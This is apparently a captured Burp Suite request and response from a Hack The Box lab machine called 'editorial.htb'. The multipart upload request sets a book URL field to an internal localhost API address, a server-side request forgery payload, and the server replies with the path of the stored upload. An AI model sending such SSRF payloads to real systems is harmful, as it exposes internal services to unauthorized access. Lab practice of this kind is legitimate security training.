 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------33547429316321179743667​90258
8 Content-Length: 395
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------3354742931632117974366790258
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000/api/latest/metadata/messages/authors
18 -----------------------------3354742931632117974366790258
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------3354742931632117974366790258--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 21 Feb 2025 15:50:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/5e9d4edf-c293-476e-a7cf-35f544a4f82b